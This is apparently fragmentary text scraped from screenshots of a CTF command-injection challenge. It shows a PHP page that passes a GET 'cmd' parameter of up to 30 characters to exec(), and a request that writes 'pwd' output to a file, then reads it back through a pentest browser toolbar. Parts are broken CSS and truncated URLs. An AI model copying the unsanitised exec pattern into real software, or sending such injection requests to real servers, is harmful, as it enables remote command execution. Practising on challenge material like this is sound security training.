 http://49.232....20%3Et1st.txt
ml> }a { word-wrap: break-word, }a:link, a:visited { color: #e06228, color: #404042
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTH
Load URL
http://49.232.193.10:3601/vul.php?cmd=pwd >t1st.txt
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacin
13 <?php
header("Content-type:text/html;charset=utf-8");
/*
Hint:
get the shell find the key；）\n";
*/
$sandbox = '/usr/local/apache2/htdocs/sandbox/' . md5("cisp-pts" . $_SERVER['REMOTE_ADDR']);
@mkdir($sandbox,0777,true);
@chdir($sandbox);
echo strlen($_GET['cmd']);
if (isset($_GET['cmd']) && strlen($_GET['cmd']) <= 30) {
@exec($_GET['cmd']);
} else if (isset($_GET['reset'])) {
@exec('/bin/rm -rf ' . $sandbox);
}
highlight_file(__FILE__);
echo "<br /> IP : {$_SERVER['REMOTE_ADDR']}";
IP : 27.18.46.118
http://49.232....580a5/t1st.txt
ml> }a { word-wrap: break-word, }a:link, a:visited { color: #e06228, color: #404042
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
Load URL
49.232.193.10:3601/sandbox/76d99222ba0ed30738b2490dc59580a5/t1st.txt
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert st
/usr/local/apache2/htdocs/sandbox/76d99222ba0ed30738b2490dc59580a5